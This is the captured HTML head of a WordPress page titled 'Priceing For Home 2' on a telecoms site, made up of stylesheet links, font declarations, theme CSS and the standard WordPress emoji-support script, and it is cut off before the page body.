

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oduatelecoms.com/priceing-for-home-2/
body_size: 14633
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>Priceing For Home 2 &#8211; O&#039;net</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.lordicon.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="O&#039;net &raquo; Feed" href="https://oduatelecoms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="O&#039;net &raquo; Comments Feed" href="https://oduatelecoms.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oduatelecoms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'MaisonNeueExtended-Book';
	font-weight: 400;
	font-display: auto;
	src: url('https://oduatelecoms.com/wp-content/uploads/2020/01/MaisonNeueExtended-Book.otf') format('OpenType');
}
@font-face {
	font-family: 'MaisonNeueExtended-Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://oduatelecoms.com/wp-content/uploads/2020/01/MaisonNeueExtended-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'MaisonNeue-Book';
	font-weight: 400;
	font-display: auto;
	src: url('https://oduatelecoms.com/wp-content/uploads/2020/01/MaisonNeue-Book.otf') format('OpenType');
}
@font-face {
	font-family: 'MaisonNeue-Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://oduatelecoms.com/wp-content/uploads/2020/01/MaisonNeue-Bold.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='drth-theme-styles-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/widgets/widgets.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='button-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/inc/parallax/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dladdons-parallax-style-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/inc/parallax/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oduatelecoms.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-public-css' href='https://oduatelecoms.com/wp-content/plugins/droit-dark-mode/assets/css/public-mode.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='dl-sticky-css-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://oduatelecoms.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='droit-el-template-front-css' href='https://oduatelecoms.com/wp-content/plugins/droit-elementor-templating/assets/css/template-frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='drdt-header-footer-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/template-modules/header-footer/assets/css/public-mode.css?ver=1768794850' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/template-modules/header-footer/assets/css/themify-icons.css?ver=1768794850' type='text/css' media='all' />
<link rel='stylesheet' id='lottie-style-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/controls/sections/lottie/assets/lottie-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-transform-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/controls/sections/transform/assets/transform.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dl-scrolling-css-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/page-scroll/js/scrolling.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dl-fullpage-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/page-scroll/fullpage/fullpage.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oduatelecoms.com/wp-content/themes/saasland/assets/vendors/bootstrap/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://oduatelecoms.com/wp-content/themes/saasland/assets/vendors/nice-select/nice-select.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-wpd-style-css' href='https://oduatelecoms.com/wp-content/themes/saasland/assets/css/wpd-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-main-css' href='https://oduatelecoms.com/wp-content/themes/saasland/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-root-css' href='https://oduatelecoms.com/wp-content/themes/saasland/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='saasland-root-inline-css' type='text/css'>
.blog_breadcrumb_area{height: 600px;}
            @media (max-width: 991px) {
                ul#menu-main-menu, .menu>.nav-item.submenu .dropdown-menu .nav-item {
                    background: #ffffff !important;
                }
            }
            @media (max-width: 991px) {
                .menu>.nav-item {
                    border-bottom-color:  !important;
                }
            }
            .new_footer_top .footer_bg {
                background: url(https://saaslandwp.com/demo/digital-agency/wp-content/themes/saasland/assets/img/seo/footer_bg.png ) no-repeat scroll center 0 !important;
            }
        
            .new_footer_top .footer_bg .footer_bg_one {
                background: url(https://saaslandwp.com/demo/digital-agency/wp-content/themes/saasland/assets/img/seo/car.png ) no-repeat center center !important;
            }
        
            .new_footer_top .footer_bg .footer_bg_two {
                background: url(https://saaslandwp.com/demo/digital-agency/wp-content/themes/saasland/assets/img/seo/bike.png ) no-repeat center center !important;
            }
        
                .single-product .product_details_area,
                .single section.blog_area_two,
                .elementor-template-full-width .elementor.elementor-7536,
                .sec_pad.page_wrapper {
                    padding-top: px;
                }
            .single-post section.blog_area_two,
            .elementor-template-full-width .elementor.elementor-7536,
            .sec_pad.page_wrapper {
                padding-bottom: px;
            } 
</style>
<link rel='stylesheet' id='saasland-responsive-css' href='https://oduatelecoms.com/wp-content/themes/saasland/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='saasland-responsive-inline-css' type='text/css'>
.blog_breadcrumb_area{height: 600px;}
            @media (max-width: 991px) {
                ul#menu-main-menu, .menu>.nav-item.submenu .dropdown-menu .nav-item {
                    background: #ffffff !important;
                }
            }
            @media (max-width: 991px) {
                .menu>.nav-item {
                    border-bottom-color:  !important;
                }
            }
            .new_footer_top .footer_bg {
                background: url(https://saaslandwp.com/demo/digital-agency/wp-content/themes/saasland/assets/img/seo/footer_bg.png ) no-repeat scroll center 0 !important;
            }
        
            .new_footer_top .footer_bg .footer_bg_one {
                background: url(https://saaslandwp.com/demo/digital-agency/wp-content/themes/saasland/assets/img/seo/car.png ) no-repeat center center !important;
            }
        
            .new_footer_top .footer_bg .footer_bg_two {
                background: url(https://saaslandwp.com/demo/digital-agency/wp-content/themes/saasland/assets/img/seo/bike.png ) no-repeat center center !important;
            }
        
                .single-product .product_details_area,
                .single section.blog_area_two,
                .elementor-template-full-width .elementor.elementor-7536,
                .sec_pad.page_wrapper {
                    padding-top: px;
                }
            .single-post section.blog_area_two,
            .elementor-template-full-width .elementor.elementor-7536,
            .sec_pad.page_wrapper {
                padding-bottom: px;
            } 
</style>
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/scroll/jquery.mCustomScrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-dark-support-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/dark-mode/saasland-dark-support.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-override-elementor-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/css/elementor-override.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-custom-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-customizer-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/css/customizer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-core-main-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-core-responsive-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icon-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/simple-line-icon/simple-line-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/themify-icon/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-flaticons-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/flaticon/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-icomoon-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/icomoon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/elagent/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnify-pop-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/merge/magnify-pop/magnific-popup.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnifier-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/merge/magnify-pop/magnifier.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-animate-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/merge/animation/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saasland-animations-css' href='https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/css/saasland-animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://oduatelecoms.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28390-css' href='https://oduatelecoms.com/wp-content/uploads/elementor/css/post-28390.css?ver=1761574997' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://oduatelecoms.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://oduatelecoms.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://oduatelecoms.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7536-css' href='https://oduatelecoms.com/wp-content/uploads/elementor/css/post-7536.css?ver=1761581748' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://oduatelecoms.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
